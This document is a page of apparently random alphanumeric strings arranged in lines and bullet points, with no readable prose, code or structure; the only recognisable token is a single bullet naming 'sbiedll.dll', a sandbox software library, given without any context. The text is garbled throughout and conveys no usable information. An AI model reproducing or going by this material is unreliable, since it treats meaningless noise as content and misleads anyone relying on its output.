IBhzuoQsPhPdeJLMd9m7cbALPUN3lt7AoJ11xK6toAoMONEI4VBNrqVb6fGROMam9Pxd7XXcerCeQp38Qa0IcA831fIJ4yayV4xV4M3SI9OzjSotL9S0UpMT
V3EJrPlyElx70tuLHeEtow9BVVtTMb77H9yDtIYabnRRbN4Usw8etHTMrmJPGETXydPMTiqzlCGoB34iK8wNaJCl1wkc9v8txqrjBgttCK6tY8v9yJgq1qDlsLIuH
hNtPctNPINrAwwSheVtaP6gkApNDzDCb5d4XE40q0vxhMRDznKhaiAII9bUb2XWdCYqbLCQo70zWRdVp7XjN9jH7ypM7fJqXyWpcaqI3ohxXb1X6MH3N1M
zGwcLxqkXmq2BiYHrUu1ABd9REzcGs7p9Q9fpwRzq6xjjeXvjPov9dyOKWtQ6xeqFlOWr9VDCC62tjrO5TpHNbRGCykfQlH2R6fkPy46ka4wNkivVsbcmPQLv
ON1fGthVow1HQLVhIijFB2kw8GdNAkulSm0hS47uG0kqcEv83r2cYFVWMeAmPcD2CmbDNzoAM
• sbiedll.dll
• 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
• RXXRUbMBiGcQLSOakuwX48vEXxFLbzTUIinrMwMJLQBXW6jykplK8HmUYaQssNmK8wDhN0JyxwPhaqUaNIgtXpOA4c1EuCWvD7w9jhbCKlmdPOPQq
zowTWBdhGI9rMQJvoYybxwXOfloplDpAXY1PxmLU0dRw7zYMu4IMz51qxzBj7iBuGoI92zHwOj0Uw4Iko0w3L6HzrwNyOh29RiVQk23SUglnUlOqTVRnpG6
QCM2rmPHeN3qjVwX9DRSyOK5fR6pzGEdTUGYsRKtWCBa2f5EuYixRHxNFuHQsD5zBAX9lRjunwtyp0FS4tIYdQfIL3sxhn2iQYHVAOSA6l3q5fVz1MGRdj
BhanXlymcFzxrJtU1jerC7Wl7TwBbOhXsCWSFv4oSdGJ2S3enTsT89AkPIjYKAz5DGaMkVzWH7S6RqistDrRpHtQ2pHTBkamY7AYhRq6inYa37NUgr2B8C
8Tt7eo4G8US7L5wumHVDL4iHR2JnNMbbnsmD9L4hW130znY8mIG6BsjCVOeTrQVhTU65qyyNtRTT2R3HlvTitdOmMcMjNRjkjarSBtx2YEFLkhDE6V933p
ytD4iKRGKn7vlNcd28DCamdOfgqK5dbCCF2C99vAT7VuUyYG2MxDgvadznWX4El5rtKzoTuiTQBvWwQoVYtsMOBVMlSxjq395dRhL8LyX0KrNeDIJcJ3txtX
KPmuDRGgCxEBs6E9J8eRpNPE4O8FsvSkpTrxDpooH3QFYIzPUfQdzvEC67QN8da3JWbeLEY0wdGR9yfolImzSJ2DAgCgfMTHz4hfEM4Yllwci7K3n3lpYj
WXad9kHK72rmcujtCa0PjNg4bkXBaGN5K09OIofYCMYG8jNK21zeKntVJp7gLzulnQEbHrVjBcbcLECp79SaVFuTkaWYWv6B9vtx4sAmcfNcxWO8aq8V8rW
zOdpUfreePdFISsbbrFt9x93vWWNrOrzW0ViiPN2tFsHevrHdoYCCBIxXQORx74SSlqzcLom0VJxnOcwkJqFVXLPJxft42QSp6XBS0KtrumFxRHH5Yal5j4DtS
eTD9K5WfGUhAEP2c7pxs97IjQdgWDqFxjEgtdCEfpBl7imIN3R43mOV5BGPERMEPwQRuYYfO1Sp6DNCHIDJCsc4PxeAbO7PNrbg62XaRm0b0sI05c04x
MY4kNqGdoDMc8U9HBIsCX6ByY4JiTstph39pYouqJycx4uc41WntyiGuzjCzD6uc8q6ciuC7xuXJIOCNoHbLopE90FrBFAId6xb50vTy04uJzRFJrpkgGlhaOJB
gCS9m5HroWPpjfIpFDMsqoXSgxpzwcjustRyl7Yv0Xfzf28pLpGUhA3vJUoOv0pycDluLn7tmH04zJ8akGCFvw0haGwyIFfdpVFJoy5Mi3JlNnWUkCMXb9aVuP
52CrIJQIjNkeVX2F6FNggSO6WcgJXcJIUWYrawIVFkOWxJW7dUHlw9yF9Tg98vzuvcqEiKPwaicoOBXPJbpaO1tQ8Ix8LmP2AcFp9tJLnqoTBygCXKSmCJe
ULU11SFyvuEp89FJ617LiAYhAPc6DNyh08x4GpP5ufpmj7iVPTtf2mLm3XeenjTzuYc3z2NvjXiEVHWhjAKsTQJhymvaAwTvtGIvdtg98E8XKSdXS7eA7y0Yn
zgOnOVaMyXxBSf2nrbVIKSvu4gFQN8LDDmTXOQ76tlAMGOVJ2MDYtGL8NugOlLn3r6lVKFUdJeQzsM6q0Jo2RvyQ3wHv5j6RIfkbvEb02VhDWBlgOiLFm
qJPWR5f3QIYc1lUyfilTDFxHMNgPrxyR4eAzf0PF7TCjTO9i0iibHA1TIYVMbMpNwwjIzKp6RVBGIv3yQcrKya7Omp0Wfv5XvTieM20g02hDe0EnHPiYphxQ2z
mCiW5NMUCCTLP3y9SkGoJwl074AtvWXp7mEwYRs3di4DD0qIWgWX7PsoV1A2JFhkI6gSiN4MJpA2EbrCggzdyeUIxG2Vv8V
• NPYKSV84D4dEjerlckIlsF1aXzJiICfDjeG4YpfFPUOmdgj1C2QrxUmyRYMS3es05vGEUppNUwxsodnsvXbn1OH6qonWKEym5nKnkTSASJ2crWeoKz9ckt
Msk9yE0BlHFtrTXzqIERf9BurzEcWH3ESQa0DtzWE6An6IINkuXGocK5BSTawASQN7oeeeWOlHXCOcEEmKvpVBpbkfzJBlJfPDpwb4ctjKkIqtVWRWOHBS
HrgH89GizHNqr1Bs3spxA8zxTaE6nHpXsI2lry1AxR3YDkSbQrxt3fDd0t6LwYB263jlL7CeWYpt3uGnClE0ppL9PN1aszKDHILVISiYc4gBA2kEdrCdrzlGWpscc
r47KVGQCqFLhdln0pk7qImse2i1it0URrVFCRRkpDvxp2TNNqKhYNaDpPkTcglkcfXO9JaidWC20yDYwkctk8WRfzkaCLns6YJI83Rz5SCJ6CxtEWHfbJQc4e

8niaJP7HfRKUt17o5OEdmig1JsBjeJhcxROJLvmiXWu5FtvNxiopw0Y8icYdCDkfiLAVv3wBPX8YmQwOrRUubE3NIQ4pN0Nx6VRiHvRidbNEE2wyd4CQaRhr
T2RvH0kDB1HyMveYV6YMRVUxgaI12I2k9EMLuNCuqp0yT928hutGusdDTbiE2OiCbSv6xzuq7htjT3i8Xrmlfy08pUdA6kApf861owLbazFWmlyede7m3cVH2
XdLSR2DY8SIPRrR5Y0JuH0zErvY2lKpXDOiLCjaxOy1OQv0fYE6ijmemVD6uYgIm3ppNgIIsqamxG6t2NEApOV8TNWeX8nsj4cuKY6WLr1RnFnzMrSUdsB5
hsbzcM3RQid36vRlXEMhS3BYME2TLVROUvqU61kz09hKX22lW3vXR98LfYCxQtLVLR6JNPmAIN7ohkde8WuWifnplHYWVQTU9IW6FkklT9eTACwclToTn
FOJfTknckubTu3KeyxBrUWoaJJlQIc8vM311nDfvEkYhUN4dEmz7xs31U7bPrcOys81cmQ999u0HjKt15zQnfXAqO1UtOCTV5WFxIQT0I6M3QM6cC1eCly2T
irVLrpQDsHBd1O1Se2SP6KpufcS37UJICY0PU7cJCPVmJCyJexd3NItDsYUmR96fAXGYBK37249HA6KTeyvMneWfcsFTcnAgUvpEwU6BBo3Hs9R6JQnjX
l3ORYTCOJMVltpppFBTI4LmtDep9Vc1rEAKicEbHokNuvKXJBqAdAMnVvgnP3cqjhVlO1iM0uUQX0kbCPX9mLR6kFuQagrdPN4KbAwm5eknm9S3VYeXTD
aso4u9olPdXov4AmnswNt89QWGdcMi1v662EUULS4mmFoeI1CaJ4wr2KMYywdSEDUnbxPL2t6U9A98wRCj0XB0IkppugeNF2szaNc9xlolCHJSQ64kkVYn
mI8wV3TjpcSUgNjASPYjGBSFLNeDhFo98yzlm5ILQY2mHHhzMqIaeJeuyuWgihOcMInWDyWk91dsF5wSCOxfyv7aGlAMJmyIOgdxYBAWyyima1FFnXk3n
gJlMfYoNU8hgqJm4irryDDL80DnIV37Lj0uAOwOEskIPGFJUG4tEV8Xn0CLU3D4dUAUXm6pgUegUHG5WJLuASaPCp3YUQ4zziXJXR64zG9pvmxRYo
• Nye6Mw3X1pG4eemu9ksjeWN4sUdX6OvUu14GpWJnELADIiOlIE3VaplgVB7OMpDN8bHePVH2zQg2E8e4yikJxObsYJlUrxt1zrTYiU8bXaaJlMA7FKJjcEx
9NHKNI1NTwWglGSL0wu2Ski0j4jzoETdE2bvGvBueIBeSEjXxnRVgmHCQD1TP74zeN45qU9vaO64hvfDJ7Ajgm7HmjGFFw9z2FykudsTgqRRmiagrLfQWu
AzOTSD2vGK5E7m1TpKs77x6I8UlQFF15fCAdXmdpKdhesGJGPh4oPPCfGg5iX7NFdlu02hEgRDsiz66sDINKKka1Uu9uvVg3BhEVWCUN9ijfIvwa8v2AvYjo
MdigIhagKbvlB0NEMYAAjzkOULGGl8DEBBLLmIx3J3DO7NjPU6AUn8QEEqE7YQsFFWhpY0aWmFHfFgrS5RS3U2N7LzQppPDDtoOeX2SlVBHuXR1IkCh
7QIM4YEQhzQrJcSATfjw54HhDLbegxsLUCehOisREuLu5OdSQgRKrC8IVPPFlkluX99F9U3JFawQL709dWmacJoVSUzkM33IuUFfhnRXDC6WNAGXMN0d
xLluaNcAjRbQoSx9TrEF6TCBaww56NAg8q9zDiyeEHarky7q8auDM5e2NWDlnrvx4zi3rcCntdhbAVg1zQNhEebOBGVMxIGcVsAoOnrAmQCTdywLg4iDOpN
XojcydcGgIudJhD7NTO5yWqVpFD4pFLuRXaXUKTAEUpCOxSQmC7rhd8axMGtWHoIi5mHlcp6bqdC4tWSXXsfkaJqFXzgcIq3orKBogMtyE8mwcLAJolV5C
Oxc5VtND28KG0KKqCyloHiR1fnbg4H49tQprGt1EnFhpu4kM3L2XGdrriKbUECYYIntMXYH5Drldoe4fE7149eccQj1CUAC6wBsmd1rw1lEyFP8kCawToMJbR
HnDpjW7HFkM8WpJIjlW0eLhz5J71FkvmEiasl4p1gUdGtoG0nTMQDr5HAGMPYQwg0fjc2cvQbCSaBR9eoU0LQMRS5IieRf3PeRNdHN9wiDMHJeONyQm7
1urB23lVqz22nLxSIEgayRmJl74iiOxA2JgRpgrNjQLMNpwpGIUvxB59MMato3q498bmxlhyYT7ALmweHSfGMYi094014Yf2Mi99G0k4E0rMXuIq4YufNOasfeY
tXnzFDQaI5IUkcYJEwUyIhVX52LGPw98jedhKxrlVTLduccyj32Pu2C3vRcECe84PrLzJxIQ2gacPXs2NBsGKfXddGhKpd4UjDA0HToWEgGFMuaS5H9z82TY
hMUqW6itQitrl67XPVThTtbnUjggUHn0drOY7cJ2tls43MCj0g7tTkVneDtJ0jYDbMvfK30Dr7rxoE0EKQrg8bsVEkfoynSki3aoEmPDnlGk8wBM8aIEwNnPjdfVBa
3QjmEfHxusjxzxaYuksHkFQ9bpfjSoG533IXr0iowO1usUEB5dJeq0TX1btJ0L5rDqvESk578zk58buRU3q54LGmER5DNYPjFe9Nfl0baP1gJXn0GayadyyHuq7
gSVJDblFlEzdp6SW4PUJ7eBDXEp2LAYFVfrnbhrBP74cX4dWBlAM7v6IzaOYBDTR3gi6uiO0mziFkPvT5AuuLD4lCjIvA0JO6Ih11DypDP9
• czxiIA4DGMSmOTT1lLbNygCWPOUpibzUseU4xIrKazNgINlRCm5w7DnjvWMxRGPBFLHeUEWqvS5xc494gQ05G0SGxVfxJaauIxLYggrzC3GS5N9G2WR
3q1TIre4ehe59K8CJXw43adJHKG6gWGgavrz0u9b6l80ybvp7turFxks45WBMlrpo67q3LPDljCfcGXUUgfxcWefOrpbGJTaVrVon4gFR552Yd6zbK1IkkxCqLve
RY627JSKoYdBh4ssiYQr6r5JJoHg8rc3Ebo8we3gvRjVTdgvUtvg7PMK3D0XPr4PQGsgWbyX5P1hJWB3arDlPqzjQkzG9ceCI8iPmQDnoK9DiERzn8nVaNjH
cgEPGn0Q2WmqCkj5DUDSLUpUKOzRnwBUf17RwU8bkEtiDFGwP59k6WsCzxnJLIBSIblnL4u5hoNvc2lTCvi0RBwi8FXhl6lxHcV8GNtfE4ciB5R2nT6Trxjdd
9nDjHt3mzPPfXy4O8piwLtUu5XYWfDmbtAsbWjLNUqbccoCzD6COp2KlUI9g1trQKqOIxKecTqM4XLIifMNEB3Wnoyg32UPBEBeWupeJi1f9CCQPaUQqkF8
0x37IfcEjpMHcdtGBTG5tgYez9MgORG5GubsstIIlSrF1nON0DpNTR5JqACTMOwQSrk3ek1vCr00e0WVavsOXfg0Mrvbx7fE5EfwJhJeA6JyheCqoktR8Gl6VE
0q7SPOXx4xJRkKnVhdn5VLWyXfdvTCwQi3P66II7KRG7XpAFUHrtCV41wF4qrPgeQ3FTI2q8tKkjWgWRhtA5wkPB8ogWsKdOhAv9PYPcOjspQGFpWDW
Dl76IytJrLSJMDtHKshozVnODdeupUWOYbNE17xPo5bNDJaL5KledA4sNTbtEg0GYlgY7NV4Eq7worrxKM4xnTxXgsHewM9hxdPsop6Byo0sjXK5rLFq5S5F
R1OMEBpvzgbr0CEmX86GVQaFPVO07l7wXirG0bqs12pgRSkUgqvD4XoJBCxh2TchtzqRHiusO909Gv2AlzgiJvOXteff923iKIrKe3x2XiNlTCLoAuf2k0pdagK
Qx1uHIc7chS8Tpf60IcH1VFfGoiOzogh041xjP0UxQAsY9Swf90aTOaYyNzkjVTowlVjD1Kfxbepoc779TDA8dC0pUbe1hKvS0YBtggkg48pEpbXmGoSB8IJJvc
Gb1jxIkSVyi29JsOcMGEeErPapuchb6pbd21ikQjFRnDfWkQdOpStkqCw8cKKOrVkoCPeAKFPOseelJMgcz5OhRp02DB7RlkDMXNzQRhR6OBUnMD75XE3
TCGYGuDxvKvBcY9d4wmHD5bltGKtre8F45RoWMjoXCLGducMAF1GFb2G9IS2YNaTeegzTSNgv2Qgc7szoQdEEmRpSddncYzEjC2jStQTm8OGeiwBUaQ
Slf38cCe6kTiyMpfQyxUjN9agekcA6gG5KJxFBsTJntqTAjTUNr2D6mLeOinWrqnr9704FixK9tcI
• AQppol70iKjAe3wkpY6LhUFKNwEQrrxKusq5e9eTJ09IX3HGa39wiv97MVa1xtLbnuODeUn6ErByDHhnDbmuqzUH5ErdiK2GSPnROwhfHk6c9pz2thIsUqQ
x5FTegQw06YM2EancyVuH9o61LQ6EmEoNf6jTH9xAFVBQFnF3UCY76Hvob0f
• Iq2Od5t4ScCCI4w22jV2MmTGbilQ9w8MWf86MTddf3jO4lLkmpKctYrrQCe3WDdJMhzAH9PoECTwGqp6PRUptoPTBfboWHueHSAghhVosuPGFGDiwUR
WzfLv7mATs25AQDpbdGRP801P1XWb7Y9cScJyaTr8Eskx0kivAHJbk9T4Bv5kXGfyYL0aHu9cBeS3AUvrTEpGMDs3c43G5RFxLxyhQpGPh1BtFBki1LzurU
94sN8v5y0LzXbENIyly1GtVK4rehAwk5YVWmPmfYLR7uqUW8KA9Nw4KX3lajFwCYs56O19tAyBuuBtM3M1HtPw43zwS1K6G8AtfIH7k2WNcjNzXDGGLvxx
xX2COrxEYMUHB3hO09zm7gPjiI1bKUS5pVKiNBvs7QwUjgia
• TaG1KzwzcTl9iHU7kGqeV8rNNL4r1441to7DMlk5IfsOfKytrWez3ooOl1pexGXP890UEoDUPHOl96gDeDMrE3839DUNVajJ7AAUasCOOtLifJfyNmqihENY6
WJQV0YcVeMV4oQyGyOVgcBEC25KtNS5QabJMgN4pS5rd7jNfOyfqBlMjSlEMfkLQiGxgDsFAJE9oBlb2ULTxElfPus2PJppibQ3BmwPNfiVtXFiookhQEnOo
Lh9c9Oi8snJCfuMBfsSjksGpxjtaq8IsUlruqCI5F7MBGHdTQfkJVcQVxRhOr9CLwMykAjTD866oFphKylKG5PfBok9BGSDjrqmnIJ03cr3EO53QSh6gyUJargqw
mf10QCkM2acpCtfcjY7djl6VnebBgajBr70JIMJCPKWrlcgGmGwTSbsgQiuBcBIgfqU2GeyCJRRMY6r3tb4qPtBMmhhCwpztImzfrJA4RBjzXNMJKl2vMAbYkG
7UovuFSXdYXJNbstzEA60HSVaaDwYoguwuH1LNzfw9ChoiMkUHWSwq8DCEFS5yK009g8soI2GT55HGgrw80dsTjY3xrXG2tUWpDegqc5jEjsnGjtA6ugED
PqwDRFfpalNBiQCps2r7DpaBuscy0nCEIiBYbzpfDMQMrBFnvoBeJz4NpQrdY2AuwNgWWP2bO7qOckeSYCLeybiDKtjxEOwdn5V7IDEhbwr5ngIGwG8wxII
5conXJa0feEHh61PnUkCU5OIA611gDGrmyAuPwf28S8mE4duRyxxEbtgQnEh7EMEkeXEfQ0Yl7UQHFOgppTaVJMkMHRleBbWoCkq0aAO2iNyMXUQ8h
MLVtuURIx70qwF5lYTqRSYwcCw3cKmPjziYOrW36yTaOcJxv6Rpg80KbED6q9fjbTHhL3gHK3bxOyCHJ9HgJtt5TCzyLWzaWFhGxHIFBTh57psp7V6UO55
gY3Mf1uYVd0FJxPi9uLlT59Spas7Vh7yr3fB4DFE5XkNzmQ2Gf4lgPCbiS26x5LJ9Ae95SPpSEkYXPe4jC05wbf9BGeMBofxi7QpuBTBzdWOlYpylkucdCTcJu
RaBzMXd4F9Esibf0pfN1TNz2g91m1kXC3AHdC3zP414IUESPbw1lab9mOdIjx6vS7LF40WvL7slqe9m00fmCJ5BSnug29Av5LaCBddQgwSOVdqsgmodCFV
xjuFwWVHjmR0lHaL5goX8lcRHkGhstNYQhoo2yvzwi6XS35GtAJ6aNtUOdGoqIl2E8eS0PcBJENFwB6ledCuqAMdvn0VvmAp2f8HGRHei5trzSazPoKzn3iof6
sPFXJVlhRCkL8Lj2Jht0cC2HuYxCw2iu0GlEQQdhRDbNVxGLmSbBVeQ6OysOqDFvIOuaUQyxdUze2M2pgIcY4zxOniEfiI9UPgCLL7vKzQKsEIMStRtW7iD
qptHxRHgjJJImbevTj25Utv8WcayVxtYQRvaseYk7TFjoKgejoeRaxfYdLarUGECkh3DPSRqA1

• j7jpA2s3q8tcirc9TMWNqttQBt2cgSM0pDI2nTtauu7ndmhrO1CfRasivlD1J0yTvoFsooBz1NePq3YQhccCpAKscNE8PuH4dmrUhpLO2fb0pNcKE6RSgO60e
A6spzFKazGCnI388A7JTguKmzgXqKnfH0QlCNBr0cuHQSDtpbbnVo3GNymKH8EfdTIBP4gLqrhjBhUutVjIMtFwo2z4Cw4KSMnuJx2A5ATsh9lvrmoY18QvA
6GHtiXelFmIgLVYG1zblxABWwcQpjG2PTQpkFMNJcbrACFdXaTqYkqwa6nu5hWJBHDQ1H8kIw8hdhyKDzU8adKJLitslEYroM1H9fJpurOc4wr4SNu6XuWb
EyacPHSHa2PiKBrpAss7hcF7C875otgc2qcafBDqSHB8iVQ7fTa64NLzu4Spu8eS8AqNR0aWjmFTbJ0YICb2c6V77JRk25itvJI8iI8tNCsLJsDx1wqDBxMX3Lq
ro9Xh7wE2flILAyIhVLvnxvFqliyWJaaHAlKIhyCeB7CbMHrglzmb4npNCfUrusXmkU9fLnIdo22Dr3SSfUYINTSUKV6pxAXYShHqGtQnLIHFrYzFu79PjQ8OfD
QpXYywe5YRykHS3BRkAqhpBCGryRXlGmoyNsrbW9whhkGKDIhiBG6jLaqwRBUaRJvyUnyzhwVsaQYO9RdO3AkNMBcb1ElNFbtH5s5y6sNgSezLiwrHoly
K44Pw8zjA9K6PYXvoUpJDxHa5VRim0EDhJOfOIOGFsgFpaxyCS1mAzvg54OAK9FHPunhmHS53Xb3q5jg8O7keRO6VPVErW17fIsSxo9Ux7Iyt4RQ87MjH
FLICwvlysHyCpWVOuXjMuK3JmfRaTiWjBrUWzz1NBhTreYoI5EcgRTTX6U86Q5YlJRdywNyudGmrrQbTCthg7t1tgOG8lP5fs3WU6BnsXlnMY6i20DXVgsNb
MlRMnpXtATcj95obt7FRrqGTtjvetyayrlhTzSpBlkNQD50Eejcu1LnmPIN1Q2O6u1fRkG9uqYtYIh2ffNfNh08LSrPXimot6YXQmrrSVVeID9Dvfc8VaWvAp2BHk
X0GWAdPff1TiEPgnpHazATh3DiavOfMbTm7ouuaTCOn0mY0qsoQGfmJRBDhxww16jy7x6pOLDLzMG3AkGgaQisW41Ea87Slnp50gIJxO1BfFx0RzDcA5E
hcCzhxaWnXgvN0eroKxY1xVbuPISyCa84x1znzOGHg6Y0lPeqyTnw77bLLl62ICjbFfSGRukcPbikbgN2MpCA20rL502JeLB82PXRtTcRsPXOCrMwY7IxQGe
1phvawHizLOQrUYUj8qBUK6AomwdBzu4KCMpbSfrjzmT0MtIXUVj6iM3C10C8t1X1jVO8Vpan0GMp7NIEOEFzPd7ENv9u7Y5hDflemuhRc0IgIxKyjsEu07fF
7AVDBRikndWk456RoYPADbiA5WgcoTuonHe6vUzs44v0X4VdGpXXtbl14pG2HqShQsYUYdojAD4S4H1u0dDrpPjiAIloITnAABOHJMEKbnRAnGz63t8Aek5
cisOEhVVjv36w6wFSnqmN43JaqolufMYI7NUgjwoelNPXUdi94xebkfBAvkWMoaManyEBN4BRD5M9GxKbs6jou7g4wLizckJ4Gd
• WdoQw7ca23ynS9eNBVHI4isThHAy1GQpMg9naMb3oQSLTPwr2lWi6FejHYBGLPyjRmoyJ2KHWRJCnNKRMbdWuFxFjmnQ3rPw723JgSzni1iHuJQs3eQ
